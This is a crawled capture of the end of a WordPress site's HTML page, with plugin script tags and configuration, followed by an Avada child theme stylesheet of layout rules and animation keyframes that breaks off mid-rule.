1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b693e9246d","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23002},"nonce":{"nonce":"b2a4b0b6e5","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5869
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
